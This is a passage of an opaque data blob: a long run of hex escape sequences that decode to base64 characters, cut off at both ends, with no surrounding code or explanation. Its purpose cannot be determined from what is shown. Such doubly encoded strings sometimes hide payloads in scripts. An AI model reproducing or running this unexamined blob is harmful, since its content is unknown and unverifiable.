x78\x2b\x77\x79\x48\x72\x35\x78\x37\x38\x41\x69\x57\x72\x4d\x2b\x34\x4e\x38\x6b\x78\x50\x37\x41\x49\x33\x61\x30\x37\x4a\x64\x58\x2f\x6b\x46\x35\x44\x6c\x44\x4d\x37\x67\x77\x65\x39\x61\x74\x6b\x2f\x4d\x6e\x30\x47\x69\x44\x47\x72\x72\x56\x71\x64\x33\x6c\x7a\x33\x63\x4c\x46\x73\x59\x52\x32\x6a\x6b\x76\x49\x6c\x6b\x4a\x61\x32\x63\x2b\x64\x4a\x77\x33\x69\x6b\x42\x50\x74\x48\x71\x78\x6b\x48\x51\x2b\x2b\x77\x58\x75\x6b\x79\x63\x38\x58\x70\x52\x35\x73\x72\x50\x64\x4d\x39\x57\x51\x56\x5a\x47\x6e\x2b\x67\x64\x66\x45\x75\x44\x51\x71\x64\x72\x61\x37\x77\x70\x79\x59\x7a\x35\x6e\x69\x54\x71\x32\x73\x4c\x65\x70\x41\x47\x38\x7a\x63\x54\x4a\x35\x39\x2b\x33\x47\x6e\x63\x2b\x54\x6b\x64\x63\x57\x4c\x6b\x2f\x69\x65\x62\x6c\x74\x31\x4b\x43\x37\x31\x4c\x69\x76\x62\x38\x42\x56\x48\x4d\x50\x4c\x72\x61\x58\x4d\x2b\x79\x76\x63\x77\x4e\x4b\x51\x35\x33\x79\x6c\x69\x57\x35\x6b\x61\x2f\x34\x73\x30\x30\x46\x7a\x6b\x31\x50\x6e\x52\x6a\x35\x77\x6c\x71\x76\x44\x66\x35\x52\x69\x44\x63\x37\x76\x77\x66\x52\x6f\x39\x38\x6d\x70\x6f\x58\x76\x41\x2f\x5a\x6b\x57\x4a\x7a\x50\x64\x58\x4d\x36\x58\x6a\x71\x58\x4f\x5a\x36\x32\x48\x34\x5a\x6d\x7a\x2b\x67\x32\x47\x56\x74\x63\x4b\x43\x76\x61\x38\x4a\x71\x79\x30\x75\x76\x47\x41\x61\x58\x4e\x7a\x5a\x68\x33\x42\x76\x33\x50\x4f\x4c\x44\x4d\x49\x4c\x2f\x4e\x66\x6f\x2f\x6d\x39\x65\x74\x62\x56\x36\x4a\x48\x2f\x78\x6a\x37\x42\x39\x77\x53\x47\x50\x38\x57\x48\x5a\x4d\x56\x6f\x7a\x69\x72\x32\x38\x74\x58\x76\x79\x34\x31\x5a\x58\x6e\x78\x71\x2b\x69\x56\x2f\x4b\x78\x49\x2b\x50\x69\x76\x47\x65\x68\x74\x64\x65\x4b\x6a\x69\x4a\x2f\x4d\x49\x5a\x4c\x34\x73\x55\x4f\x70\x36\x72\x44\x39\x32\x37\x61\x4f\x7a\x49\x38\x44\x71\x68\x48\x66\x75\x30\x37\x63\x33\x54\x7a\x35\x6a\x50\x44\x33\x58\x75\x35\x53\x67\x32\x50\x71\x38\x70\x69\x41\x36\x58\x36\x30\x75\x69\x39\x30\x54\x58\x48\x4c\x68\x36\x44\x2b\x49\x58\x54\x78\x54\x2f\x2f\x45\x30\x6b\x4c\x33\x79\x6b\x61\x50\x53\x38\x37\x4b\x4f\x38\x30\x74\x44\x52\x33\x45\x2f\x78\x77\x61\x67\x32\x34\x65\x75\x74\x4b\x6e\x61\x35\x43\x56\x2b\x4a\x39\x66\x69\x57\x52\x58\x61\x61\x50\x63\x42\x6d\x61\x74\x51\x31\x75\x55\x2b\x6c\x62\x7a\x69\x77\x76\x50\x73\x6c\x57\x76\x6a\x55\x78\x63\x62\x50\x6e\x54\x4b\x74\x41\x62\x4c\x49\x67\x38\x2b\x38\x33\x4d\x59\x63\x7a\x51\x41\x79\x4f\x37\x41\x65\x45\x6e\x74\x45\x4f\x54\x6f\x66\x52\x6f\x66\x38\x6f\x38\x5a\x4b\x6f\x70\x30\x31\x4d\x67\x35\x48\x45\x4d\x34\x6a\x50\x2f\x6e\x42\x73\x59\x66\x66\x31\x51\x49\x67\x56\x71\x38\x59\x35\x73\x4f\x6e\x70\x30\x72\x38\x74\x51\x71\x33\x59\x76\x30\x7a\x4d\x49\x51\x61\x67\x41\x35\x6b\x30\x30\x73\x6b\x68\x6c\x7a\x77\x71\x54\x53\x31\x4f\x31\x53\x74\x52\x50\x68\x52\x5a\x78\x56\x41\x79\x66\x63\x59\x4c\x2f\x4b\x35\x59\x64\x32\x58\x70\x56\x41\x30\x56\x6e\x58\x30\x64\x57\x63\x2f\x7a\x58\x65\x37\x67\x79\x4b\x32\x78\x53\x76\x70\x30\x6f\x55\x66\x5a\x4a\x46\x4d\x41\x50\x65\x6f\x6d\x37\x67\x43\x6e\x6f\x36\x58\x5a\x33\x71\x50\x50\x71\x42\x37\x41\x53\x4b\x4c\x78\x38\x6b\x32\x50\x4b\x61\x4f\x37\x64\x43\x4c\x50\x64\x32\x78\x4a\x62\x77\x58\x48\x2b\x73\x73\x35\x31\x48\x47\x38\x76\x37\x39\x30\x73\x63\x2f\x31\x78\x38\x43\x2b\x78\x33\x66\x36\x4e\x67\x69\x56\x41\x58\x6f\x69\x70\x77\x66\x37\x45\x68\x38\x4c\x6f\x35\x30\x55\x66\x43\x69\x63\x37\x63\x6b\x33\x43\x65\x75\x7a\x37\x68\x52\x70\x4c\x34\x48\x38\x76\x76\x4a\x6b\x65\x36\x75\x32\x30\x74\x69\x71\x6e\x64\x4f\x6e\x5a\x4e\x79\x4c\x45\x69\x74\x41\x79\x37\x4a\x34\x58\x64\x5a\x79\x45\x43\x65\x50\x4f\x71\x6b\x6a\x42\x64\x7a\x4c\x30\x34\x68\x36\x71\x64\x51\x5a\x41\x36\x42\x77\x69\x55\x34\x32\x35\x46\x37\x6b\x2b\x49\x79\x53\x4f\x7a\x62\x79\x70\x70\x6c\x6c\x70\x77\x76\x75\x6b\x7a\x66\x48\x37\x50\x72\x55\x55\x50\x5a\x6e\x66\x77\x78\x41\x6d\x4e\x38\x72\x69\x70\x7a\x2f\x32\x77\x48\x34\x76\x59\x51\x56\x74\x52\x63\x61\x71\x37\x42\x2f\x61\x74\x72\x63\x7a\x70\x55\x63\x42\x37\x54\x33\x45\x79\x79\x47\x65\x77\x59\x76\x41\x4b\x4c\x42\x34\x71\x51\x2f\x69\x47\x44\x42\x67\x4a\x4e\x67\x47\x4c\x6a\x6a\x62\x62\x78\x48\x5a\x51\x77\x74\x4f\x44\x6e\x52\x53\x49\x4a\x68\x67\x54\x6e\x62\x4b\x63\x4d\x6f\x77\x50\x34\x6f\x41\x67\x48\x4c\x59\x51\x6a\x4f\x49\x67\x4c\x46\x76\x62\x55\x75\x49\x36\x66\x61\x54\x35\x47\x65\x59\x63\x41\x48\x67\x49\x63\x48\x52\x4c\x49\x48\x76\x37\x6a\x74\x36\x48\x7a\x74\x72\x34\x6f\x59\x72\x76\x77\x2b\x53\x46\x4c\x53\x76\x51\x53\x56\x48\x76\x50\x2b\x37\x67\x42\x45\x6b\x4a\x50\x55\x4d\x33\x42\x7a\x4e\x63\x6a\x46\x4b\x47\x70\x47\x38\x2f\x6c\x36\x69\x55\x32\x7a\x50\x34\x4f\x57\x7a\x66\x5a\x6b\x5a\x61\x41\x57\x5a\x62\x36\x71\x47\x61\x31\x41\x35\x44\x2b\x59\x6a\x63\x50\x69\x6f\x6b\x59\x4b\x4d\x55\x47\x2b\x4b\x71\x4b\x59\x67\x76\x51\x6f\x64\x6f\x36\x77\x67\x6a\x43\x4b\x6c\x6c\x34\x35\x79\x35\x71\x6d\x76\x61\x6e\x46\x59\x63\x4e\x41\x54\x74\x51\x30\x31\x30\x66\x42\x4a\x56\x57\x72\x53\x56\x48\x55\x46\x36\x57\x6c\x51\x38\x43\x30\x42\x59\x46\x5a\x2f\x6c\x6e\x55\x5a\x56\x4c\x35\x57\x67\x6b\x43\x45\x41\x52\x6b\x4e\x37\x59\x43\x6b\x44\x31\x34\x32\x39\x37\x53\x2b\x34\x46\x6e\x4d\x4e\x54\x72\x65\x58\x53\x77\x38\x49\x47\x68\x49\x36\x4b\x52\x4d\x50\x38\x2f\x5a\x4b\x6b\x77\x34\x49\x67\x70\x6e\x76\x49\x47\x6f\x54\x4a\x43\x35\x73\x67\x65\x49\x68\x65\x74\x64\x4d\x6f\x4f\x4f\x53\x55\x50\x5a\x46\x70\x65\x36\x6b\x68\x64\x70\x4e\x73\x30\x57\x39\x66\x71\x59\x66\x31\x47\x66\x33\x4a\x4f\x62\x70\x46\x62\x37\x62\x59\x34\x72\x70\x4f\x35\x48\x4e\x66\x6a\x42\x74\x31\x52\x64\x38\x46\x64\x63\x62\x66\x64\x58\x54\x66\x6c\x66\x6e\x52\x50\x33\x56\x39\x75\x77\x62\x30\x32\x74\x59\x6f\x31\x62\x4a\x7a\x4e\x73\x41\x57\x32\x77\x6a\x59\x59\x30\x2f\x67\x6d\x74\x79\x77\x72\x74\x41\x71\x72\x74\x7a\x5a\x62\x61\x52\x74\x73\x77\x4c\x62\x5a\x58\x6a\x50\x59\x47\x62\x74\x6b\x59\x7a\x5a\x70\x54\x32\x7a\x4f\x2f\x72\x4c\x6e\x39\x6c\x2b\x50\x54\x2f\x77\x55\x50\x38\x63\x76\x39\x71\x76\x38\x52\x70\x2f\x75\x6c\x62\x37\x51\x31\x2f\x70\x6d\x33\x37\x77\x42\x4f\x67\x6f\x6b\x52\x4b\x41\x69\x4b\x71\x56\x2f\x79\x51\x64\x6a\x30\x66\x39\x4f\x42\x58\x62\x38\x49\x69\x5a\x70\x32\x70\x73\x6f\x47\x2b\x7a\x45\x43\x6c\x65\x75\x73\x74\x56\x66\x41\x46\x75\x36\x38\x2b\x6d\x41\x2f\x47\x42\x57\x61\x73\x79\x49\x6c\x38\x6e\x59\x66\x49\x6e\x4d\x57\x58\x70\x53\x37\x6f\x42\x6b\x57\x71\x70\x55\x41\x38\x69\x37\x52\x5a\x4e\x2f\x41\x2b\x74\x75\x46\x59\x64\x55\x4d\x35\x46\x48\x42\x61\x73\x79\x35\x6b\x66\x30\x57\x4c\x4e\x66\x2f\x75\x4b\x33\x33\x32\x44\x58\x41\x44\x5a\x32\x4b\x46\x74\x61\x4b\x2f\x6d\x73\x48\x33\x59\x43\x63\x54\x59\x4b\x35\x56\x68\x63\x6c\x46\x2f\x43\x67\x69\x78\x46\x76\x6b\x58\x41\x68\x75\x56\x73\x4f\x75\x69\x43\x4a\x33\x6b\x6a\x79\x2b\x70\x44\x55\x61\x37\x49\x73\x4e\x76\x61\x6d\x69\x4d\x79\x64\x48\x30\x35\x6a\x42\x6a\x76\x6f\x31\x2f\x2b\x2f\x45\x73\x33\x2f\x72\x64\x42\x4d\x63\x39\x6b\x30\x73\x6f\x56\x78\x39\x6e\x36\x45\x62\x71\x32\x71\x69\x34\x44\x57\x63\x43\x4b\x6c\x4e\x58\x38\x36\x63\x45\x59\x43\x58\x4a\x57\x52\x4a\x4d\x4f\x75\x37\x38\x45\x55\x2b\x37\x59\x49\x6e\x56\x47\x67\x61\x36\x71\x78\x6d\x74\x6d\x44\x44\x31\x64\x70\x4a\x44\x4c\x77\x46\x7a\x2b\x2f\x61\x74\x35\x4a\x47\x34\x30\x4c\x69\x49\x79\x4b\x67\x79\x4e\x56\x77\x42\x71\x49\x6b\x4b\x47\x36\x70\x44\x52\x44\x71\x62\x74\x61\x4f\x7a\x39\x57\x36\x4d\x66\x50\x50\x31\x62\x6e\x33\x33\x2b\x2f\x72\x57\x52\x6e\x35\x6e\x5a\x6c\x6e\x2f\x78\x36\x6d\x75\x6c\x37\x42\x57\x37\x32\x70\x61\x37\x38\x70\x63\x6b\x6e\x48\x52\x6b\x39\x7a\x78\x6a\x67\x4c\x35\x31\x4f\x38\x56\x70\x70\x72\x36\x49\x57\x34\x51\x69\x4f\x70\x64\x5a\x67\x2b\x71\x6e\x31\x52\x56\x56\x2f\x44\x63\x35\x6a\x37\x77\x71\x63\x56\x7a\x44\x62\x6d\x63\x4c\x32\x53\x52\x49\x6b\x62\x53\x4a\x35\x76\x45\x61\x35\x36\x58\x50\x38\x62\x35\x4f\x52\x73\x76\x6f\x79\x32\x38\x39\x65\x6f\x52\x6d\x39\x47\x39\x71\x4c\x4f\x50\x49\x75\x46\x32\x52\x4e\x36\x66\x5a\x4d\x70\x6e\x65\x41\x74\x64\x32\x79\x4c\x48\x70\x7a\x38\x61\x79\x54\x2b\x2b\x51\x39\x66\x34\x61\x57\x63\x2f\x79\x39\x4d\x78\x47\x35\x33\x73\x73\x53\x79\x56\x55\x2f\x76\x56\x33\x38\x58\x32\x30\x47\x54\x30\x6f\x42\x42\x2f\x42\x62\x43\x4d\x42\x56\x67\x78\x32\x68\x38\x44\x55\x46\x39\x6d\x51\x6c\x42\x2b\x39\x42\x39\x38\x45\x4b\x72\x75\x79\x58\x6f\x73\x64\x61\x72\x75\x4d\x4d\x5a\x46\x32\x38\x61\x36\x48\x36\x76\x64\x7a\x70\x64\x48\x67\x6e\x72\x53\x75\x72\x6c\x78\x70\x6d\x38\x66\x76\x2f\x2f\x78\x62\x7a\x69\x35\x38\x31\x70\x75\x6e\x5a\x30\x48\x43\x76\x4c\x57\x41\x4a\x66\x4d\x4a\x4b\x62\x39\x6d\x52\x57\x71\x32\x59\x47\x37\x62\x41\x7a\x56\x6d\x45\x37\x61\x4e\x64\x5a\x35\x6f\x44\x67\x2f\x59\x6b\x6c\x49\x68\x38\x62\x34\x77\x6f\x65\x2b\x6c\x70\x6e\x79\x78\x59\x42\x43\x53\x6c\x58\x37\x2f\x36\x2f\x2f\x66\x4c\x69\x34\x79\x58\x33\x41\x44\x6c\x42\x4b\x63\x69\x4b\x71\x6f\x73\x78\x61\x42\x46\x7a\x4b\x39\x42\x4c\x63\x36\x59\x6d\x51\x49\x7a\x5a\x39\x4d\x39\x51\x68\x57\x4f\x6d\x4e\x4f\x6d\x59\x4c\x73\x43\x35\x6a\x36\x76\x70\x72\x54\x37\x47\x51\x61\x52\x79\x42\x35\x2f\x2f\x62\x39\x75\x37\x52\x33\x7a\x74\x7a\x52\x43\x53\x43\x49\x48\x42\x38\x37\x53\x36\x79\x6d\x79\x64\x77\x4c\x2b\x47\x48\x50\x6c\x61\x62\x31\x62\x76\x35\x50\x66\x2f\x2b\x71\x46\x30\x39\x70\x68\x7a\x6c\x31\x76\x38\x79\x36\x7a\x39\x30\x33\x7a\x39\x4f\x51\x77\x4b\x56\x70\x79\x36\x32\x32\x68\x50\x6e\x77\x2b\x77\x38\x6e\x6f\x56\x39\x61\x4d\x64\x69\x34\x62\x72\x75\x59\x6c\x76\x4c\x45\x65\x37\x6b\x73\x46\x35\x41\x44\x68\x2b\x70\x58\x51\x58\x52\x76\x69\x62\x4e\x52\x58\x66\x6b\x70\x35\x61\x42\x49\x6e\x2f\x39\x73\x2f\x4d\x61\x6d\x65\x2b\x6e\x38\x2f\x66\x32\x48\x7a\x75\x7a\x7a\x50\x38\x63\x65\x76\x49\x55\x4a\x74\x2b\x4c\x67\x57\x58\x7a\x59\x31\x4d\x56\x67\x78\x74\x39\x6e\x34\x50\x44\x73\x4a\x38\x2f\x5a\x4d\x34\x63\x76\x76\x66\x78\x6e\x2b\x71\x37\x6b\x70\x46\x6b\x4f\x65\x74\x68\x52\x57\x35\x6c\x43\x51\x6f\x62\x6a\x6a\x78\x52\x45\x68\x74\x44\x37\x37\x2b\x4b\x7a\x2f\x78\x65\x37\x61\x4e\x62\x59\x36\x6c\x52\x45\x33\x49\x2b\x52\x48\x48\x30\x61\x71\x68\x46\x41\x6c\x49\x42\x32\x68\x65\x53\x72\x44\x38\x66\x47\x2f\x74\x33\x66\x34\x58\x61\x71\x4b\x63\x36\x70\x69\x68\x72\x6a\x65\x65\x6c\x41\x45\x74\x69\x43\x77\x45\x73\x5a\x65\x4b\x78\x7a\x5a\x4a\x4f\x4e\x4e\x54\x34\x4f\x79\x4e\x78\x59\x54\x62\x7a\x78\x50\x6a\x2f\x62\x41\x42\x4f\x66\x73\x71\x32\x73\x79\x70\x56\x71\x4e\x59\x30\x34\x2f\x45\x55\x6c\x55\x36\x70\x55\x6d\x69\x79\x6c\x4a\x43\x49\x72\x56\x34\x34\x2b\x4c\x6c\x64\x62\x56\x51\x58\x5a\x77\x5a\x2f\x35\x6d\x4b\x36\x50\x6c\x62\x35\x5a\x43\x4e\x55\x52\x55\x33\x30\x38\x63\x58\x36\x42\x35\x4a\x77\x73\x43\x68\x49\x5a\x79\x6f\x6e\x30\x2f\x71\x6a\x33\x2f\x56\x73\x47\x71\x4a\x78\x31\x6c\x72\x6e\x35\x44\x38\x68\x38\x45\x44\x49\x59\x64\x44\x70\x73\x74\x38\x30\x32\x51\x7a\x5a\x5a\x55\x39\x70\x4a\x30\x78\x57\x77\x6a\x32\x59\x31\x6b\x63\x6a\x36\x45\x48\x76\x7a\x45\x48\x4c\x33\x38\x58\x38\x4c\x2f\x30\x72\x41\x63\x6e\x75\x54\x72\x6a\x31\x58\x76\x36\x70\x6f\x79\x63\x69\x68\x4f\x53\x38\x71\x56\x6d\x2f\x2b\x61\x56\x48\x63\x65\x7a\x48\x48\x7a\x74\x72\x2f\x38\x71\x64\x58\x37\x78\x64\x54\x56\x69\x42\x2f\x2b\x79\x58\x63\x72\x66\x6f\x2f\x30\x6a\x4d\x39\x75\x4a\x66\x44\x69\x61\x2f\x36\x42\x76\x70\x44\x37\x58\x35\x2b\x55\x58\x54\x73\x41\x52\x49\x4e\x50\x7a\x31\x6c\x5a\x57\x49\x6b\x44\x64\x5a\x59\x61\x35\x30\x31\x56\x75\x35\x62\x54\x39\x46\x6f\x4a\x42\x4b\x4c\x4a\x39\x38\x67\x69\x48\x76\x7a\x65\x44\x54\x59\x2f\x2f\x36\x36\x37\x37\x42\x78\x63\x74\x6f\x61\x33\x63\x58\x53\x33\x49\x63\x51\x35\x73\x38\x50\x53\x35\x4e\x4a\x43\x2b\x75\x51\x53\x4b\x72\x44\x36\x74\x62\x74\x45\x4c\x73\x30\x31\x6e\x50\x70\x33\x66\x2b\x58\x4f\x41\x4d\x71\x52\x55\x6c\x59\x55\x73\x58\x74\x73\x31\x76\x38\x79\x76\x55\x6e\x64\x6d\x35\x38\x4a\x6b\x39\x39\x4c\x35\x31\x61\x4d\x77\x4d\x78\x74\x49\x6a\x61\x56\x5a\x5a\x2b\x4d\x73\x7a\x70\x35\x31\x48\x79\x33\x73\x36\x4e\x49\x51\x48\x57\x41\x6d\x42\x35\x7a\x78\x6c\x41\x6c\x45\x45\x61\x33\x4d\x78\x57\x6f\x57\x41\x78\x6f\x77\x51\x48\x64\x30\x4a\x77\x76\x67\x5a\x71\x62\x45\x78\x39\x6f\x6d\x59\x44\x69\x48\x4f\x79\x38\x4e\x6a\x34\x35\x44\x51\x53\x2b\x34\x66\x6f\x34\x4f\x54\x6d\x46\x42\x71\x71\x52\x77\x58\x35\x59\x6f\x67\x57\x46\x71\x75\x49\x32\x4d\x7a\x71\x73\x6a\x54\x50\x45\x32\x45\x6d\x67\x61\x6c\x66\x79\x43\x6f\x61\x70\x66\x54\x58\x78\x2f\x71\x50\x33\x31\x2f\x2f\x46\x56\x58\x30\x4a\x73\x68\x50\x46\x6a\x72\x4e\x57\x4b\x7a\x67\x30\x38\x35\x6c\x5a\x4f\x69\x47\x76\x67\x41\x30\x4d\x68\x73\x68\x68\x46\x39\x30\x42\x4f\x4a\x6c\x41\x7a\x55\x59\x6d\x53\x34\x59\x31\x30\x45\x31\x68\x4a\x52\x2f\x4c\x69\x36\x69\x78\x39\x72\x79\x74\x31\x2b\x48\x31\x38\x61\x62\x54\x74\x37\x6f\x7a\x53\x70\x6a\x66\x62\x7a\x44\x47\x59\x45\x62\x4c\x7a\x74\x36\x54\x67\x74\x79\x5a\x36\x71\x61\x41\x52\x34\x50\x6c\x2f\x49\x64\x53\x4b\x41\x75\x6b\x42\x51\x6f\x43\x30\x77\x34\x5a\x47\x51\x53\x63\x52\x2b\x55\x77\x4a\x79\x71\x30\x31\x78\x6b\x4c\x64\x4f\x76\x4d\x7a\x74\x36\x42\x4f\x32\x42\x57\x38\x74\x4a\x71\x4b\x65\x63\x71\x70\x71\x6a\x72\x6b\x39\x39\x45\x50\x6a\x68\x73\x74\x5a\x35\x34\x31\x51\x34\x4f\x6d\x35\x4a\x57\x46\x64\x58\x38\x4f\x64\x74\x6b\x78\x48\x4f\x53\x36\x51\x47\x61\x74\x47\x51\x33\x44\x30\x70\x56\x61\x44\x4f\x78\x49\x57\x67\x41\x6f\x74\x52\x4b\x74\x4b\x4b\x68\x46\x4c\x4d\x53\x45\x75\x42\x50\x79\x41\x5a\x79\x46\x32\x2f\x56\x6c\x31\x33\x74\x31\x4d\x52\x6a\x30\x42\x48\x4e\x46\x75\x49\x2f\x36\x68\x4a\x59\x6b\x77\x36\x4e\x31\x54\x77\x77\x36\x47\x6c\x73\x31\x6b\x78\x64\x32\x2f\x38\x43\x37\x7a\x78\x68\x63\x4a\x44\x56\x4e\x38\x38\x31\x6a\x71\x6b\x57\x5a\x6a\x58\x73\x56\x75\x35\x2f\x62\x38\x33\x2b\x6b\x78\x79\x41\x4d\x75\x6a\x2b\x75\x39\x2f\x76\x2b\x4c\x73\x6c\x74\x75\x69\x67\x53\x68\x41\x78\x2f\x33\x33\x76\x79\x4e\x50\x73\x65\x61\x71\x58\x35\x62\x57\x2f\x4a\x38\x6b\x74\x64\x46\x64\x53\x48\x6e\x7a\x6b\x2b\x4f\x61\x64\x72\x64\x47\x74\x6c\x65\x51\x34\x43\x51\x78\x61\x5a\x35\x41\x74\x56\x71\x4b\x68\x78\x63\x37\x75\x33\x62\x36\x75\x74\x78\x2b\x4a\x68\x58\x62\x47\x78\x4d\x4e\x5a\x73\x65\x49\x4c\x63\x2f\x70\x36\x48\x70\x7a\x6b\x6e\x61\x4c\x76\x4a\x30\x36\x66\x35\x44\x62\x4a\x72\x50\x6a\x69\x76\x30\x53\x53\x75\x44\x56\x42\x54\x6e\x67\x4d\x75\x72\x5a\x36\x75\x39\x48\x4a\x65\x6c\x66\x69\x55\x73\x41\x2b\x4e\x35\x2f\x48\x37\x67\x44\x38\x49\x4f\x7a\x33\x33\x7a\x6e\x59\x50\x64\x58\x6c\x36\x4d\x74\x46\x41\x44\x52\x73\x2b\x62\x30\x76\x33\x71\x79\x6a\x70\x36\x63\x6b\x50\x2f\x66\x6a\x4b\x6a\x37\x62\x5a\x77\x37\x46\x73\x41\x6e\x4a\x48\x54\x6c\x4d\x4f\x34\x54\x71\x45\x48\x78\x47\x44\x41\x64\x50\x77\x46\x39\x6a\x6c\x30\x6e\x46\x78\x51\x30\x77\x47\x77\x4c\x35\x65\x52\x49\x6d\x61\x4f\x6a\x42\x51\x2b\x6b\x57\x4f\x6b\x2f\x45\x6b\x59\x66\x71\x41\x73\x73\x6f\x45\x47\x69\x39\x7a\x6f\x6c\x4e\x41\x6f\x30\x59\x45\x46\x6d\x52\x45\x75\x70\x4c\x33\x4c\x54\x53\x68\x38\x6c\x30\x53\x49\x73\x6e\x74\x49\x7a\x51\x4b\x41\x34\x4b\x57\x4a\x4b\x76\x59\x75\x49\x55\x55\x6a\x4a\x6b\x6b\x59\x36\x61\x54\x72\x36\x34\x58\x65\x61\x50\x61\x74\x47\x64\x62\x32\x38\x5a\x4b\x47\x53\x47\x49\x31\x66\x55\x57\x66\x42\x48\x59\x43\x6c\x49\x32\x4a\x54\x76\x34\x4f\x6f\x35\x5a\x4c\x61\x7a\x79\x4a\x77\x31\x42\x6d\x71\x4b\x49\x62\x72\x5a\x71\x4c\x48\x46\x6f\x59\x48\x69\x66\x32\x2b\x67\x38\x34\x41\x33\x78\x63\x6a\x36\x4d\x6b\x77\x52\x6e\x6d\x76\x54\x7a\x76\x45\x70\x39\x48\x51\x73\x45\x59\x71\x30\x66\x30\x78\x41\x6e\x75\x58\x71\x2f\x74\x54\x65\x72\x6f\x46\x5a\x54\x74\x63\x6b\x38\x2f\x54\x77\x72\x58\x47\x64\x32\x5a\x79\x78\x72\x55\x6b\x39\x7a\x70\x43\x66\x71\x79\x47\x34\x6f\x6c\x4e\x5a\x61\x4a\x78\x7a\x6b\x70\x6c\x51\x50\x2b\x38\x52\x30\x42\x64\x49\x54\x32\x75\x73\x69\x69\x6e\x53\x53\x57\x76\x51\x69\x58\x72\x47\x70\x43\x6e\x51\x66\x4f\x57\x35\x47\x49\x30\x56\x6f\x7a\x62\x77\x64\x67\x46\x61\x49\x58\x5a\x43\x46\x70\x6f\x56\x6a\x2f\x71\x52\x47\x6e\x6b\x49\x6f\x30\x53\x4a\x57\x4a\x46\x36\x59\x42\x55\x42\x43\x79\x66\x42\x6e\x30\x63\x77\x44\x47\x73\x32\x61\x66\x32\x54\x53\x55\x42\x43\x48\x42\x48\x45\x53\x47\x52\x7a\x52\x7a\x68\x7a\x54\x44\x73\x2f\x6a\x4a\x65\x5a\x49\x70\x59\x43\x62\x67\x48\x78\x4b\x4f\x45\x4d\x76\x65\x4d\x55\x67\x4b\x50\x6a\x58\x4c\x4d\x63\x33\x36\x55\x4d\x63\x70\x76\x6f\x7a\x77\x6a\x66\x42\x34\x56\x4d\x61\x6f\x4d\x47\x78\x6c\x59\x55\x68\x5a\x4d\x49\x70\x44\x4b\x38\x57\x55\x69\x53\x32\x52\x32\x49\x6d\x66\x44\x4b\x4d\x2b\x55\x63\x76\x47\x6f\x69\x48\x48\x6c\x4c\x68\x48\x48\x70\x52\x65\x4c\x45\x38\x71\x79\x70\x63\x64\x51\x2f\x7a\x4d\x61\x6d\x6e\x5a\x63\x6f\x6b\x69\x78\x57\x68\x68\x52\x49\x67\x59\x62\x51\x2b\x4a\x43\x67\x55\x47\x6d\x69\x50\x4c\x35\x57\x67\x79\x42\x72\x61\x50\x74\x70\x66\x4c\x55\x70\x6f\x66\x56\x71\x56\x56\x4d\x49\x57\x70\x6f\x45\x49\x52\x6f\x45\x70\x57\x4f\x6e\x53\x42\x38\x54\x78\x55\x70\x49\x54\x58\x57\x79\x52\x55\x57\x54\x4f\x6d\x55\x4a\x34\x53\x4f\x54\x36\x5a\x49\x6d\x51\x4b\x46\x64\x43\x72\x55\x71\x68\x45\x75\x70\x31\x78\x35\x59\x4f\x6c\x47\x6b\x51\x4a\x46\x56\x36\x4f\x4d\x30\x68\x67\x70\x54\x50\x51\x2b\x4c\x42\x45\x54\x58\x7a\x43\x72\x4a\x76\x51\x4b\x6f\x62\x64\x4e\x6b\x77\x65\x45\x53\x63\x6b\x55\x4b\x44\x64\x4b\x4e\x4e\x52\x68\x70\x45\x75\x54\x59\x2f\x62\x30\x6d\x31\x53\x4e\x50\x4c\x4a\x52\x71\x64\x38\x49\x45\x78\x4e\x6c\x46\x74\x75\x78\x35\x79\x4c\x68\x2b\x42\x67\x34\x35\x41\x6f\x61\x62\x46\x50\x6f\x32\x44\x4c\x66\x48\x4c\x62\x6b\x77\x75\x57\x6f\x30\x4f\x36\x6d\x4d\x52\x45\x37\x58\x61\x30\x72\x79\x71\x62\x4b\x38\x32\x37\x43\x64\x55\x79\x38\x33\x56\x6c\x6b\x4e\x71\x76\x66\x63\x65\x48\x43\x66\x37\x6e\x66\x2f\x44\x44\x54\x78\x58\x4b\x34\x4f\x6d\x30\x33\x64\x77\x39\x66\x6e\x6c\x37\x65\x67\x69\x6a\x4a\x69\x71\x72\x70\x68\x6d\x6e\x5a\x6a\x75\x76\x35\x51\x52\x6a\x46\x53\x5a\x72\x6c\x52\x56\x6e\x56\x54\x64\x76\x31\x41\x78\x71\x6e\x65\x56\x6d\x33\x2f\x54\x69\x76\x2b\x33\x6b\x2f\x4d\x6f\x56\x4b\x6f\x7a\x4f\x59\x72\x48\x54\x32\x63\x67\x36\x58\x78\x78\x63\x49\x52\x57\x4b\x4a\x56\x43\x5a\x58\x4b\x46\x56\x71\x54\x55\x5a\x6d\x56\x6e\x5a\x4f\x62\x6c\x35\x2b\x51\x57\x46\x52\x63\x59\x6d\x32\x74\x4b\x79\x38\x51\x6c\x64\x5a\x56\x56\x31\x54\x57\x31\x66\x66\x30\x4e\x6a\x55\x33\x4e\x4c\x61\x74\x71\x4b\x39\x6f\x37\x59\x4f\x4f\x43\x61\x78\x4c\x4e\x33\x6e\x6d\x6b\x65\x2b\x54\x38\x62\x6d\x56\x62\x66\x59\x54\x34\x41\x4d\x55\x65\x6a\x4d\x64\x43\x54\x64\x37\x69\x36\x47\x41\x41\x4c\x6a\x51\x4b\x43\x34\x65\x44\x41\x34\x41\x6f\x6c\x43\x5a\x79\x66\x6e\x41\x41\x53\x42\x63\x53\x42\x51\x58\x44\x77\x59\x48\x49\x46\x45\x6f\x66\x38\x77\x2f\x44\x53\x59\x6f\x44\x4a\x41\x6f\x45\x37\x55\x61\x37\x69\x50\x74\x33\x76\x48\x31\x44\x44\x63\x49\x61\x5a\x33\x4a\x7a\x66\x32\x73\x44\x75\x2f\x62\x76\x42\x41\x50\x72\x6e\x43\x61\x58\x55\x78\x70\x62\x6b\x47\x57\x75\x5a\x6d\x65\x4b\x4e\x34\x7a\x56\x64\x62\x79\x41\x73\x48\x33\x6a\x63\x38\x49\x71\x45\x32\x39\x32\x41\x48\x6c\x52\x31\x4c\x6a\x4f\x48\x6c\x69\x58\x76\x65\x66\x57\x6f\x58\x75\x5a\x49\x34\x76\x31\x30\x56\x35\x36\x71\x75\x6b\x32\x73\x76\x4c\x78\x36\x59\x54\x4f\x4e\x36\x32\x55\x42\x2b\x4d\x75\x6c\x70\x36\x74\x34\x69\x6d\x57\x38\x52\x4c\x42\x6b\x45\x56\x47\x78\x47\x34\x74\x70\x47\x44\x46\x78\x36\x58\x39\x48\x4e\x49\x45\x75\x51\x2b\x42\x74\x65\x64\x6d\x48\x72\x69\x42\x6a\x70\x35\x72\x58\x4b\x34\x71\x73\x50\x62\x7a\x77\x6f\x4e\x75\x51\x42\x51\x6a\x35\x4f\x54\x36\x33\x49\x61\x43\